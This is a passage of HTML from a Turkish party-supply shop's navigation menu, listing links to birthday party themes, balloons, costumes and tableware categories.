<li class="altMenu"><a href="/safari-macerasi">Safari Macerası</a></li>
<li class="altMenu"><a href="/star-wars-heroes">Star Wars </a></li>
<li class="altMenu"><a href="/batman-kisiye-ozel-dogum-gunu">Batman Partisi</a></li>
<li class="altMenu"><a href="/happy-woodland-mavi-parti-1">Happy Woodland Mavi Parti</a></li>
<li class="altMenu"><a href="/polis-partisi">Polis Partisi</a></li>
<li class="altMenu"><a href="/sevimli-korsan-partisi">Sevimli Korsan Partisi</a></li>
<li class="altMenu"><a href="/spiderman-parti-malzemeleri">Spiderman Partisi</a></li>
<li class="altMenu"><a href="/superman-partisi">Superman Partisi</a></li>
<div id="altkategori_tumunugor" class="fl col-12">
<a href="/erkek-cocuk-dogum-gunu-partileri" class="col col-12">Tümünü Gör »</a>
</div>
</ul>
</li>
<li class="mb_menu_row_i">
<a class="alttext" href="javascript:void(0);" ><span>GENÇ DOĞUM GÜNÜ PARTİLERİ</span> <i class="fa fa-plus"></i></a>
<ul class="altMenuParent" style="display:none;">
<li class="altMenu"><a href="/mezuniyet-partisi">Mezuniyet Partisi</a></li>
<li class="altMenu"><a href="/18-yas-partileri">18 Yaş Partileri</a></li>
<li class="altMenu"><a href="/flamingo-yaz-partisi">Flamingo Yaz Partisi</a></li>
<li class="altMenu"><a href="/isiltili-balonlar">Işıltılı Balonlar </a></li>
<li class="altMenu"><a href="/dost-patiler-partisi-1252">Dost Patiler Partisi</a></li>
<li class="altMenu"><a href="/konsol-oyunlari-partisi-1259">Konsol Oyunları Partisi</a></li>
<li class="altMenu"><a href="/cay-partisi-ve-cicekler">Çay Partisi ve Çiçekler</a></li>
<li class="altMenu"><a href="/cicekler-premium">Çiçekler Premium</a></li>
<li class="altMenu"><a href="/paris-parti">Paris Parti </a></li>
<li class="altMenu"><a href="/genc-sefler-mutfakta">Genç Şefler Mutfakta</a></li>
<li class="altMenu"><a href="/gulen-kaka-partisi">Gülen Kaka Partisi</a></li>
<li class="altMenu"><a href="/kediler-partisi">Kediler Partisi</a></li>
<li class="altMenu"><a href="/kovboy-denim-partisi">Kovboy Denim Partisi</a></li>
<li class="altMenu"><a href="/fanatik-basketbol-1">Fanatik Basketbol Partisi</a></li>
<li class="altMenu"><a href="/futbol-parti-malzemeleri">Futbol Partisi</a></li>
<li class="altMenu"><a href="/gokkusagi">Gökkuşağı</a></li>
<li class="altMenu"><a href="/dogum-gunu-pastasi-2">Doğum Günü Pastası</a></li>
<li class="altMenu"><a href="/pembe-zebra-butigi">Pembe Zebra Butiği</a></li>
<li class="altMenu"><a href="/tatli-cup-cake-partisi">Tatlı Cup Cake Partisi</a></li>
<li class="altMenu"><a href="/dans-eden-muzik-notalari-1">Dans Eden Müzik Notaları</a></li>
<li class="altMenu"><a href="/korsan-partisi-3">Korsan Partisi</a></li>
<li class="altMenu"><a href="/pembe-at-partisi">Pembe At Partisi</a></li>
<li class="altMenu"><a href="/sari-kirmizi-parti-temasi">Sarı Kırmızı Parti Teması</a></li>
<li class="altMenu"><a href="/sari-lacivert-parti-temasi">Sarı Lacivert Parti Teması</a></li>
<li class="altMenu"><a href="/siyah-beyaz-parti-temasi">Siyah Beyaz Parti Teması</a></li>
<div id="altkategori_tumunugor" class="fl col-12">
<a href="/genc-dogum-gunu-partileri" class="col col-12">Tümünü Gör »</a>
</div>
</ul>
</li>
<li class="mb_menu_row_i">
<a class="alttext" href="javascript:void(0);" ><span>DOĞUM GÜNÜ PARTİ TEMALARI</span> <i class="fa fa-plus"></i></a>
<ul class="altMenuParent" style="display:none;">
<li class="altMenu"><a href="/parti-paketleri">HAZIR PARTİ PAKETLERİ</a></li>
<li class="altMenu"><a href="/parti-malzemeleri-yeni">PARTİ MALZEMELERİ YENİ</a></li>
<div id="altkategori_tumunugor" class="fl col-12">
<a href="/dogum-gunu-parti-temalari" class="col col-12">Tümünü Gör »</a>
</div>
</ul>
</li>
<li class="fl col-12">
<a href="/dogum-gunu-partileri" class="col col-12">Tümünü Gör »</a>
</li>
</ul>
</li>
<li class="mb_menu_row ust_sekme_kategori a_renk1385" alt="1385">
<a class="alttext" href="javascript:void(0)" a-href="/yetiskin-partileri-1385"><span>Yetişkin Parti</span><i class="fa fa-plus"></i></a>
<ul id="K1385" class="mb_menu_list ul_renk1385">
<li class="mb_menu_row_i">
<a class="alttext" href="javascript:void(0);" ><span>YETİŞKİN DOĞUM GÜNÜ PARTİLERİ</span> <i class="fa fa-plus"></i></a>
<ul class="altMenuParent" style="display:none;">
<li class="altMenu"><a href="/30-yas-partisi">30 Yaş Partisi</a></li>
<li class="altMenu"><a href="/40-yas-partisi">40 Yaş Partisi</a></li>
<li class="altMenu"><a href="/50-yas-partisi">50 Yaş Partisi</a></li>
<li class="altMenu"><a href="/60-yas-partisi">60 Yaş Partisi</a></li>
<li class="altMenu"><a href="/18-yas-parti-malzemeleri">18 Yaş Parti Malzemeleri</a></li>
<li class="altMenu"><a href="/cay-partisi-ve-cicekler-1362">Çay Partisi ve Çiçekler</a></li>
<li class="altMenu"><a href="/cicekler-premium-1365">Çiçekler Premium</a></li>
<li class="altMenu"><a href="/70-yas-partisi">70 Yaş Partisi</a></li>
<li class="altMenu"><a href="/80-yas-partisi">80 Yaş Partisi</a></li>
<li class="altMenu"><a href="/iyi-ki-dogdun-gold-tema">İyi Ki Doğdun Gold Tema</a></li>
<li class="altMenu"><a href="/iyi-ki-dogdun-gumus-tema">İyi ki Doğdun Gümüş Tema</a></li>
<li class="altMenu"><a href="/balonlar-partisi">Işıltılı Balonlar Partisi</a></li>
<li class="altMenu"><a href="/ananas-ve-flamingo-yaz-partisi">Ananas ve Flamingo Yaz Partisi</a></li>
<li class="altMenu"><a href="/emojini-goster-partisi">Gülen Yüz Partisi</a></li>
<li class="altMenu"><a href="/pineapple-gold-parti">Pineapple Gold Parti</a></li>
<li class="altMenu"><a href="/black-white-parti-malzemeleri">Black & White Parti</a></li>
<li class="altMenu"><a href="/sanat-partileri">Renkli Boyama Partileri</a></li>
<li class="altMenu"><a href="/black-gold-partisi">Black & Gold Partisi</a></li>
<li class="altMenu"><a href="/denim-kovboy-partisi">Denim - Kovboy Partisi</a></li>
<li class="altMenu"><a href="/sefler-mutfakta">Şefler Mutfakta</a></li>
<li class="altMenu"><a href="/happy-birthday-to-you">Happy Birthday to You</a></li>
<li class="altMenu"><a href="/dans-eden-muzik-notalari-3">Dans Eden Müzik Notaları</a></li>
<li class="altMenu"><a href="/dogum-gunu-pastasi-4">Doğum Günü Pastası</a></li>
<li class="altMenu"><a href="/gokkusagi-2">Gökkuşağı</a></li>
<li class="altMenu"><a href="/kalplerin-partisi-1">Kalplerin Partisi</a></li>
<li class="altMenu"><a href="/pembe-zebra-butigi-2">Pembe Zebra Butiği</a></li>
<li class="altMenu"><a href="/tatli-cupcake-1">Tatlı Cupcake</a></li>
<li class="altMenu"><a href="/sik-cemberler-2">Şık Çemberler</a></li>
<div id="altkategori_tumunugor" class="fl col-12">
<a href="/yetiskin-dogum-gunu-partileri" class="col col-12">Tümünü Gör »</a>
</div>
</ul>
</li>
<li class="mb_menu_row_i">
<a class="alttext" href="javascript:void(0);" ><span>BÜYÜKLERE EĞLENCE </span> <i class="fa fa-plus"></i></a>
<ul class="altMenuParent" style="display:none;">
<li class="altMenu"><a href="/parti-gozlukleri-1504">Parti Gözlükleri</a></li>
<li class="altMenu"><a href="/parti-maskeleri">Parti Maskeleri</a></li>
<li class="altMenu"><a href="/parti-peruklari">Parti Perukları</a></li>
<li class="altMenu"><a href="/yetiskin-parti-sapkalari-ve-taclari">Yetişkin Parti Şapkaları ve Taçları</a></li>
<li class="altMenu"><a href="/dogum-gunu-susleri-2">Doğum Günü Süsleri</a></li>
<li class="altMenu"><a href="/yetiskin-parti-aksesuarlari">Yetişkin Parti Aksesuarları</a></li>
<div id="altkategori_tumunugor" class="fl col-12">
<a href="/buyuklere-eglence" class="col col-12">Tümünü Gör »</a>
</div>
</ul>
</li>
<li class="mb_menu_row_i">
<a class="alttext" href="javascript:void(0);" ><span>BEKARLIĞA VEDA PARTİLERİ</span> <i class="fa fa-plus"></i></a>
<ul class="altMenuParent" style="display:none;">
<li class="altMenu"><a href="/bekarliga-veda-temalari">Bekarlığa Veda Temaları</a></li>
<li class="altMenu"><a href="/selfie-cubuklari">Selfie Çubukları</a></li>
<li class="altMenu"><a href="/tac-rozet-ve-gozlukler">Taç , Rozet ve Gözlükler</a></li>
<li class="altMenu"><a href="/kalp-folyo-balonlar-1">Kalp Folyo Balonlar</a></li>
<li class="altMenu"><a href="/kalp-konfeti">Kalp Konfeti</a></li>
<li class="altMenu"><a href="/kina-malzemeleri">Kına Malzemeleri</a></li>
<li class="altMenu"><a href="/susleme-dekor">Süsleme-Dekor</a></li>
<div id="altkategori_tumunugor" class="fl col-12">
<a href="/bekarliga-veda-partisi" class="col col-12">Tümünü Gör »</a>
</div>
</ul>
</li>
<li class="fl col-12">
<a href="/yetiskin-partileri-1385" class="col col-12">Tümünü Gör »</a>
</li>
</ul>
</li>
<li class="mb_menu_row ust_sekme_kategori a_renk296" alt="296">
<a class="alttext" href="javascript:void(0)" a-href="/parti-malzemeleri"><span>Parti Malzemeleri</span><i class="fa fa-plus"></i></a>
<ul id="K296" class="mb_menu_list ul_renk296">
<li class="mb_menu_row_i">
<a class="alttext" href="javascript:void(0);" ><span>GÖZLÜKLER - ŞAPKALAR - PERUKLAR</span> <i class="fa fa-plus"></i></a>
<ul class="altMenuParent" style="display:none;">
<li class="altMenu"><a href="/gozlukler">Gözlükler</a></li>
<li class="altMenu"><a href="/peruklar-1508">Peruklar</a></li>
<li class="altMenu"><a href="/sapka-tac-asa-1">Şapka - Taç - Asa</a></li>
<div id="altkategori_tumunugor" class="fl col-12">
<a href="/gozlukler-sapkalar-peruklar" class="col col-12">Tümünü Gör »</a>
</div>
</ul>
</li>
<li class="mb_menu_row_i">
<a class="alttext" href="javascript:void(0);" ><span>DOĞUM GÜNÜ SÜSLERİ</span> <i class="fa fa-plus"></i></a>
<ul class="altMenuParent" style="display:none;">
<li class="altMenu"><a href="/hazir-parti-susleme-paketleri">Hazır Parti Süsleme Paketleri</a></li>
<li class="altMenu"><a href="/konfetiler-1">Konfetiler</a></li>
<li class="altMenu"><a href="/asma-sus-fener">Asma Süsler-Fener-Yelpaze</a></li>
<li class="altMenu"><a href="/puanli-ve-cizgili-bayrak-afisler">Harf ve Bayrak Afişler</a></li>
<li class="altMenu"><a href="/parti-afisleri">Kapı Perdeleri</a></li>
<li class="altMenu"><a href="/masa-susleri">Masa Süsleri</a></li>
<li class="altMenu"><a href="/temali-kurdanlar">Temalı Kürdanlar</a></li>
<li class="altMenu"><a href="/ponponlar">Ponponlar</a></li>
<li class="altMenu"><a href="/parti-pankartlari">Parti Pankartları</a></li>
<div id="altkategori_tumunugor" class="fl col-12">
<a href="/dogum-gunu-parti-susleri" class="col col-12">Tümünü Gör »</a>
</div>
</ul>
</li>
<li class="mb_menu_row_i">
<a class="alttext" href="javascript:void(0);" ><span>PARTİ MALZEMELERİ</span> <i class="fa fa-plus"></i></a>
<ul class="altMenuParent" style="display:none;">
<li class="altMenu"><a href="/rakam-mumlar">Mumlar</a></li>
<li class="altMenu"><a href="/sus-dalgalari">Süs Dalgaları</a></li>
<li class="altMenu"><a href="/fotograf-aksesuarlari">Fotoğraf Aksesuarları</a></li>
<li class="altMenu"><a href="/parti-malzemeleri-susleri">Parti Malzemeleri - Süsleri</a></li>
<li class="altMenu"><a href="/dogum-gunu-davetiyeleri">Doğum Günü Davetiyeleri</a></li>
<li class="altMenu"><a href="/parti-cerceveleri">Parti Çerçeveleri</a></li>
<div id="altkategori_tumunugor" class="fl col-12">
<a href="/parti-malzemeleri-burada" class="col col-12">Tümünü Gör »</a>
</div>
</ul>
</li>
<li class="mb_menu_row_i">
<a class="alttext" href="javascript:void(0);" ><span>PASTA SÜSLEME MALZEMELERİ</span> <i class="fa fa-plus"></i></a>
<ul class="altMenuParent" style="display:none;">
<li class="altMenu"><a href="/pasta-susleri-1246">Pasta Süsleri</a></li>
<li class="altMenu"><a href="/cupcake-muffin-kek-kapsulleri">Cupcake - Muffin Kek Kapsülleri</a></li>
<li class="altMenu"><a href="/cupcake-standi">Cupcake Standı</a></li>
<div id="altkategori_tumunugor" class="fl col-12">
<a href="/pasta-susleme-malzemeleri" class="col col-12">Tümünü Gör »</a>
</div>
</ul>
</li>
<li class="mb_menu_row_i">
<a class="alttext" href="javascript:void(0);" ><span>Özel Gün Partileri</span> <i class="fa fa-plus"></i></a>
<ul class="altMenuParent" style="display:none;">
<li class="altMenu"><a href="/yilbasi-noel-parti-malzemeleri">YILBAŞI / NOEL PARTİ MALZEMELERİ</a></li>
<li class="altMenu"><a href="/yilbasi-cam-agaci-ve-susleri">YILBAŞI ÇAM AĞACI VE SÜSLERİ</a></li>
<li class="altMenu"><a href="/yilbasi-susleri-1261">YILBAŞI SÜSLERİ</a></li>
<li class="altMenu"><a href="/yilbasi-hediyeleri-1280">YILBAŞI HEDİYELERİ</a></li>
<li class="altMenu"><a href="/yilbasi-parti-malzemeleri-susleri">YILBAŞI PARTİ MALZEMELERİ</a></li>
<li class="altMenu"><a href="/yilbasi-sofralari">YILBAŞI SOFRALARI</a></li>
<div id="altkategori_tumunugor" class="fl col-12">
<a href="/ozel-gun-partileri" class="col col-12">Tümünü Gör »</a>
</div>
</ul>
</li>
<li class="mb_menu_row_i">
<a class="alttext" href="javascript:void(0);" ><span>DİĞER ÖZEL GÜN KUTLAMALARI</span> <i class="fa fa-plus"></i></a>
<ul class="altMenuParent" style="display:none;">
<li class="altMenu"><a href="/23-nisan">23 Nisan</a></li>
<li class="altMenu"><a href="/dini-ve-geleneksel-kutlamalar">Dini ve Geleneksel Kutlamalar</a></li>
<li class="altMenu"><a href="/paskalya">Paskalya</a></li>
<div id="altkategori_tumunugor" class="fl col-12">
<a href="/diger-ozel-gun-kutlamalari" class="col col-12">Tümünü Gör »</a>
</div>
</ul>
</li>
<li class="mb_menu_row_i">
<a class="alttext" href="javascript:void(0);" ><span>Sevgililer Günü</span> <i class="fa fa-plus"></i></a>
<ul class="altMenuParent" style="display:none;">
<li class="altMenu"><a href="/kalpler-parti-temasi">Kalpler Parti Teması</a></li>
<li class="altMenu"><a href="/hediye-kutulari">Hediye Kutuları</a></li>
<li class="altMenu"><a href="/sevgililer-gunu-suslemeleri">Sevgililer Günü Süslemeleri</a></li>
<li class="altMenu"><a href="/sevgililer-gunu-hediyeleri">Sevgililer Günü Hediyeleri</a></li>
<li class="altMenu"><a href="/kalp-balonlar">Kalp Balonlar</a></li>
<li class="altMenu"><a href="/kalp-pinyatalar">Kalp Pinyatalar</a></li>
<li class="altMenu"><a href="/sevgililer-gunu-cikolatalari">Sevgililer Günü Çikolataları</a></li>
<div id="altkategori_tumunugor" class="fl col-12">
<a href="/sevgililer-gunu-1" class="col col-12">Tümünü Gör »</a>
</div>
</ul>
</li>
<li class="fl col-12">
<a href="/parti-malzemeleri" class="col col-12">Tümünü Gör »</a>
</li>
</ul>
</li>
<li class="mb_menu_row ust_sekme_kategori a_renk15" alt="15">
<a class="alttext" href="javascript:void(0)" a-href="/balonlar"><span>Balonlar</span><i class="fa fa-plus"></i></a>
<ul id="K15" class="mb_menu_list ul_renk15">
<li class="mb_menu_row_i">
<a class="alttext" href="javascript:void(0);" ><span>ZİNCİR BALON PARTİ SETLERİ</span> <i class="fa fa-plus"></i></a>
<ul class="altMenuParent" style="display:none;">
<li class="altMenu"><a href="/zincir-balon-parti-setleri-1480">ZİNCİR BALON Parti Setleri </a></li>
<li class="altMenu"><a href="/seffaf-harf-ve-balon-kutulari">Şeffaf Harf ve Balon Kutuları</a></li>
<div id="altkategori_tumunugor" class="fl col-12">
<a href="/zincir-balon-parti-setleri" class="col col-12">Tümünü Gör »</a>
</div>
</ul>
</li>
<li class="mb_menu_row_i">
<a class="alttext" href="javascript:void(0);" ><span>ÖZEL RENK BALONLAR</span> <i class="fa fa-plus"></i></a>
<ul class="altMenuParent" style="display:none;">
<li class="altMenu"><a href="/krom-balonlar">Krom Balonlar</a></li>
<li class="altMenu"><a href="/pastel-renk-balonlar">Pastel Renk Balonlar</a></li>
<li class="altMenu"><a href="/metalik-renk-balonlar">Metalik Renk Balonlar</a></li>
<div id="altkategori_tumunugor" class="fl col-12">
<a href="/ozel-renk-balonlar" class="col col-12">Tümünü Gör »</a>
</div>
</ul>
</li>
<li class="mb_menu_row_i">
<a class="alttext" href="javascript:void(0);" ><span>LATEX BALONLAR</span> <i class="fa fa-plus"></i></a>
<ul class="altMenuParent" style="display:none;">
<li class="altMenu"><a href="/latex-balon-20-li-paket">Düz Renk Latex Balon</a></li>
<li class="altMenu"><a href="/baskili-latex-balon">Baskılı Latex Balon</a></li>
<li class="altMenu"><a href="/konfetili-balonlar">Konfetili Balonlar</a></li>
<li class="altMenu"><a href="/latex-balonlar-20-li-pakette">Latex Balonlar 20 li Pakette</a></li>
<li class="altMenu"><a href="/latex-balonlar-50-li-pakette">Latex Balonlar 50 li Pakette</a></li>
<li class="altMenu"><a href="/latex-balon-100-adet">Latex Balon 100 lü Pakette</a></li>
<li class="altMenu"><a href="/balon-demetleri">Balon Demetleri</a></li>
<div id="altkategori_tumunugor" class="fl col-12">
<a href="/latex-balon" class="col col-12">Tümünü Gör »</a>
</div>
</ul>
</li>
<li class="mb_menu_row_i">
<a class="alttext" href="javascript:void(0);" ><span>HARF VE RAKAM BALONLAR</span> <i class="fa fa-plus"></i></a>
<ul class="altMenuParent" style="display:none;">
<li class="altMenu"><a href="/rakam-folyo-balon">Rakam Folyo Balonlar</a></li>
<li class="altMenu"><a href="/harf-folyo-balonlar">Harf Folyo Balonlar</a></li>
<div id="altkategori_tumunugor" class="fl col-12">
<a href="/harf-ve-rakam-balonlar" class="col col-12">Tümünü Gör »</a>
</div>
</ul>
</li>
<li class="mb_menu_row_i">
<a class="alttext" href="javascript:void(0);" ><span>FOLYO BALONLAR</span> <i class="fa fa-plus"></i></a>
<ul class="altMenuParent" style="display:none;">
<li class="altMenu"><a href="/kalp-sevgililer-gunu-balonlari">Kalp -Sevgililer Günü Balonları</a></li>
<li class="altMenu"><a href="/duz-renk-folyo-balon">Düz Renk Folyo Balonlar</a></li>
<li class="altMenu"><a href="/dogum-gunu-balonlari">Doğum Günü Balonları</a></li>
<li class="altMenu"><a href="/bebek-desenli-folyo-balonlar">Bebek Desenli Folyo Balonlar</a></li>
<li class="altMenu"><a href="/orta-boy-folyo-balonlar">Orta Boy Folyo Balonlar</a></li>
<li class="altMenu"><a href="/jumbo-super-shapes-folyo-balonlar">Jumbo - Super Shapes Folyo Balonlar</a></li>
<li class="altMenu"><a href="/desenli-folyo-balon">Desenli Folyo Balon</a></li>
<li class="altMenu"><a href="/mini-shapes-balonlar">Mini Shapes Balonlar</a></li>
<li class="altMenu"><a href="/air-walker-yuruyen-balon">Air Walker-Yürüyen Balonlar</a></li>
<div id="altkategori_tumunugor" class="fl col-12">
<a href="/folyo-balonlar" class="col col-12">Tümünü Gör »</a>
</div>
</ul>
</li>
<li class="mb_menu_row_i">
<a class="alttext" href="javascript:void(0);" ><span>RAFYA & AKSESUAR</span> <i class="fa fa-plus"></i></a>
<ul class="altMenuParent" style="display:none;">
<li class="altMenu"><a href="/balon-konfeti-ve-simleri">Balon Konfeti ve Simleri</a></li>
<li class="altMenu"><a href="/balon-rafyasi">Balon Rafyası</a></li>
<li class="altMenu"><a href="/balon-pompasi-1163">Balon Pompası</a></li>
<li class="altMenu"><a href="/bagdat-caddesi-ucan-balon-agirliklari">Uçan Balon Ağırlıkları</a></li>
<li class="altMenu"><a href="/helyum-tupleri">Helyum Tüpleri</a></li>
<div id="altkategori_tumunugor" class="fl col-12">
<a href="/rafya-aksesuar" class="col col-12">Tümünü Gör »</a>
</div>
</ul>
</li>
<li class="mb_menu_row_i">
<a class="alttext" href="javascript:void(0);" ><span>BALON BUKETLERİ</span> <i class="fa fa-plus"></i></a>
<ul class="altMenuParent" style="display:none;">
<li class="altMenu"><a href="/balonlar-1">Buketler</a></li>
<div id="altkategori_tumunugor" class="fl col-12">
<a href="/balon-buketi" class="col col-12">Tümünü Gör »</a>
</div>
</ul>
</li>
<li class="mb_menu_row_i">
<a class="alttext" href="javascript:void(0);" ><span>CADILAR BAYRAMI / YILBAŞI BALONLARI</span> <i class="fa fa-plus"></i></a>
<ul class="altMenuParent" style="display:none;">
<li class="altMenu"><a href="/cadilar-bayrami-balonlari">Cadılar Bayramı Balonları</a></li>
<li class="altMenu"><a href="/yilbasi-balonlari-1424">Yılbaşı Balonları</a></li>
<div id="altkategori_tumunugor" class="fl col-12">
<a href="/cadilar-bayrami-yilbasi-balonlari" class="col col-12">Tümünü Gör »</a>
</div>
</ul>
</li>
<li class="fl col-12">
<a href="/balonlar" class="col col-12">Tümünü Gör »</a>
</li>
</ul>
</li>
<li class="mb_menu_row ust_sekme_kategori a_renk18" alt="18">
<a class="alttext" href="javascript:void(0)" a-href="/kostumler"><span>Kostümler</span><i class="fa fa-plus"></i></a>
<ul id="K18" class="mb_menu_list ul_renk18">
<li class="mb_menu_row_i">
<a class="alttext" href="javascript:void(0);" ><span>ÇOCUK KOSTÜMLERİ</span> <i class="fa fa-plus"></i></a>
<ul class="altMenuParent" style="display:none;">
<li class="altMenu"><a href="/1-yas-cocuk-kostumleri">1 Yaş Çocuk Kostümleri</a></li>
<li class="altMenu"><a href="/kiz-cocuk-kostumleri">Kız Çocuk Kostümleri</a></li>
<li class="altMenu"><a href="/erkek-cocuk-kostumleri">Erkek Çocuk Kostümleri</a></li>
<li class="altMenu"><a href="/balo-kostumleri">Balo Kostümleri</a></li>
<li class="altMenu"><a href="/meslek-kostumleri">Meslek Kostümleri</a></li>
<li class="altMenu"><a href="/ulke-kostumleri">Ülke Kostümleri</a></li>
<li class="altMenu"><a href="/hayvan-kostumleri">Hayvan Kostümleri</a></li>
<li class="altMenu"><a href="/t-shirtler-ve-tutuler">T-shirtler ve Tütüler</a></li>
<div id="altkategori_tumunugor" class="fl col-12">
<a href="/cocuk-kostumleri" class="col col-12">Tümünü Gör »</a>
</div>
</ul>
</li>
<li class="mb_menu_row_i">
<a class="alttext" href="javascript:void(0);" ><span>YETİŞKİN KOSTÜMLERİ</span> <i class="fa fa-plus"></i></a>
<ul class="altMenuParent" style="display:none;">
<li class="altMenu"><a href="/yetiskin-erkek-kostumleri">Yetişkin Erkek Kostümleri</a></li>
<li class="altMenu"><a href="/yetiskin-kadin-kostumleri">Yetişkin Kadın Kostümleri</a></li>
<div id="altkategori_tumunugor" class="fl col-12">
<a href="/yetiskin-kostumleri" class="col col-12">Tümünü Gör »</a>
</div>
</ul>
</li>
<li class="mb_menu_row_i">
<a class="alttext" href="javascript:void(0);" ><span>KOSTÜM AKSESUARLARI</span> <i class="fa fa-plus"></i></a>
<ul class="altMenuParent" style="display:none;">
<li class="altMenu"><a href="/erkek-kostum-aksesuarlari">Erkek Kostüm Aksesuarları</a></li>
<li class="altMenu"><a href="/ayakkabi-babet-pisi">Ayakkabı-Babet-Pisi</a></li>
<li class="altMenu"><a href="/kanatlar">Kanatlar</a></li>
<li class="altMenu"><a href="/peruklar">Peruklar</a></li>
<li class="altMenu"><a href="/sapka-tac-asalar">Şapka-Taç-Asalar</a></li>
<li class="altMenu"><a href="/karnaval-parti-maskeleri">Karnaval Parti Maskeleri</a></li>
<li class="altMenu"><a href="/parti-gozlukleri">Parti Gözlükleri</a></li>
<li class="altMenu"><a href="/cesitli-aksesuar">Çeşitli Aksesuar</a></li>
<div id="altkategori_tumunugor" class="fl col-12">
<a href="/kostum-aksesuarlari" class="col col-12">Tümünü Gör »</a>
</div>
</ul>
</li>
<li class="mb_menu_row_i">
<a class="alttext" href="javascript:void(0);" ><span>PALYAÇO KOSTÜM-AKSESUAR</span> <i class="fa fa-plus"></i></a>
<ul class="altMenuParent" style="display:none;">
<li class="altMenu"><a href="/palyaco-kostumleri">Palyaço Kostümleri</a></li>
<li class="altMenu"><a href="/yuz-boyama">Yüz Boyama</a></li>
<div id="altkategori_tumunugor" class="fl col-12">
<a href="/palyaco-kostum-aksesuar" class="col col-12">Tümünü Gör »</a>
</div>
</ul>
</li>
<li class="mb_menu_row_i">
<a class="alttext" href="javascript:void(0);" ><span>FIRSAT KÖŞESİ</span> <i class="fa fa-plus"></i></a>
<ul class="altMenuParent" style="display:none;">
<li class="altMenu"><a href="/kostumler-1">Kostümler</a></li>
<div id="altkategori_tumunugor" class="fl col-12">
<a href="/firsat-kosesi-1" class="col col-12">Tümünü Gör »</a>
</div>
</ul>
</li>
<li class="mb_menu_row_i">
<a href="/palyaco-aksesuarlari" ><span>Palyaço Aksesuarları</span> </a>
</li>
<li class="fl col-12">
<a href="/kostumler" class="col col-12">Tümünü Gör »</a>
</li>
</ul>
</li>
<li class="mb_menu_row ust_sekme_kategori a_renk307" alt="307">
<a class="alttext" href="javascript:void(0)" a-href="/kullan-at-urunler"><span>Düz Renk Ürünler</span><i class="fa fa-plus"></i></a>
<ul id="K307" class="mb_menu_list ul_renk307">
<li class="mb_menu_row_i">
<a class="alttext" href="javascript:void(0);" ><span>KULLAN AT MALZEMELER</span> <i class="fa fa-plus"></i></a>
<ul class="altMenuParent" style="display:none;">
<li class="altMenu"><a href="/karton-tabaklar">Karton Tabaklar</a></li>
<li class="altMenu"><a href="/karton-bardaklar">Karton Bardaklar</a></li>
<li class="altMenu"><a href="/peceteler">Peçeteler</a></li>
<li class="altMenu"><a href="/plastik-masa-ortuleri">Plastik Masa Örtüleri</a></li>
<li class="altMenu"><a href="/plastik-kadeh-ve-shot-bardaklari">Plastik Kadeh ve Shot Bardakları</a></li>
<li class="altMenu"><a href="/catal-bicak-kasik-setleri">Çatal-Bıçak-Kaşık Setleri</a></li>
<li class="altMenu"><a href="/masa-etekleri">Masa Etekleri</a></li>
<li class="altMenu"><a href="/misir-popcorn-kutulari">Mısır - Popcorn Kutuları</a></li>
<div id="altkategori_tumunugor" class="fl col-12">
<a href="/kullan-at-malzemeler" class="col col-12">Tümünü Gör »</a>
</div>
</ul>
</li>
<li class="mb_menu_row_i">
<a class="alttext" href="javascript:void(0);" ><span>DÜZ RENK SOFRA SETLERİ</span> <i class="fa fa-plus"></i></a>
<ul class="altMenuParent" style="display:none;">
<li class="altMenu"><a href="/yaldizli-sofra-setleri">Yaldızlı Sofra Setleri</a></li>
<li class="altMenu"><a href="/altin">Altın</a></li>
<li class="altMenu"><a href="/mor-1">Mor</a></li>
<li class="altMenu"><a href="/gumus">Gümüş</a></li>
<li class="altMenu"><a href="/beyaz">Beyaz</a></li>
<li class="altMenu"><a href="/bebek-mavisi">Bebek Mavisi</a></li>
<li class="altMenu"><a href="/bebek-pembesi">Bebek Pembesi</a></li>
<li class="altMenu"><a href="/fistik-yesili">Fıstık Yeşili</a></li>
<li class="altMenu"><a href="/fusya">Fuşya</a></li>
<li class="altMenu"><a href="/kahverengi">Kahverengi</a></li>
<li class="altMenu"><a href="/kanarya-sarisi">Kanarya Sarısı</a></li>
<li class="altMenu"><a href="/kirmizi">Kırmızı</a></li>
<li class="altMenu"><a href="/koyu-mavi">Koyu Mavi</a></li>
<li class="altMenu"><a href="/mint-yesili">Mint Yeşili</a></li>
<li class="altMenu"><a href="/lila">Lila</a></li>
<li class="altMenu"><a href="/sari">Sarı</a></li>
<li class="altMenu"><a href="/siyah">Siyah</a></li>
<li class="altMenu"><a href="/seker-pembesi">Şeker Pembesi</a></li>
<li class="altMenu"><a href="/turkuaz">Turkuaz</a></li>
<li class="altMenu"><a href="/turuncu">Turuncu</a></li>
<li class="altMenu"><a href="/zumrut-yesili">Zümrüt Yeşili</a></li>
<div id="altkategori_tumunugor" class="fl col-12">
<a href="/duz-renk-sofra-setleri" class="col col-12">Tümünü Gör »</a>
</div>
</ul>
</li>
<li class="mb_menu_row_i">
<a class="alttext" href="javascript:void(0);" ><span>CATERING MALZEMELERİ</span> <i class="fa fa-plus"></i></a>
<ul class="altMenuParent" style="display:none;">
<li class="altMenu"><a href="/derin-kaseler">Derin Kaseler </a></li>
<li class="altMenu"><a href="/pipetler">Pipetler</a></li>
<li class="altMenu"><a href="/amerikan-servisler">Amerikan Servisler</a></li>
<li class="altMenu"><a href="/cup-cake-standlari">Cup Cake Standları</a></li>
<li class="altMenu"><a href="/renkli-kaplar-sekerlikler">Renkli Kaplar - Şekerlikler</a></li>
<li class="altMenu"><a href="/seker-tepsileri">Şeker Tepsileri</a></li>
<li class="altMenu"><a href="/plastik-malzemeler">Plastik Malzemeler</a></li>
<div id="altkategori_tumunugor" class="fl col-12">
<a href="/catering-malzemeleri" class="col col-12">Tümünü Gör »</a>
</div>
</ul>
</li>
<li class="mb_menu_row_i">
<a class="alttext" href="javascript:void(0);" ><span>PUANLI VE ÇİZGİLİ SOFRA SETLERİ</span> <i class="fa fa-plus"></i></a>
<ul class="altMenuParent" style="display:none;">
<li class="altMenu"><a href="/seker-pembesi-1">Şeker Pembesi</a></li>
<li class="altMenu"><a href="/kirmizi-1">Kırmızı</a></li>
<li class="altMenu"><a href="/koyu-mavi-1">Koyu Mavi</a></li>
<li class="altMenu"><a href="/siyah-1">Siyah</a></li>
<div id="altkategori_tumunugor" class="fl col-12">
<a href="/puanli-ve-cizgili-sofra-setleri" class="col col-12">Tümünü Gör »</a>
</div>
</ul>
</li>
<li class="mb_menu_row_i">
<a class="alttext" href="javascript:void(0);" ><span>PASTA MALZEMELERİ</span> <i class="fa fa-plus"></i></a>
<ul class="altMenuParent" style="display:none;">
<li class="altMenu"><a href="/cup-cake-kiliflar-susler-standlar">Cup Cake Kılıflar-Süsler-Standlar</a></li>
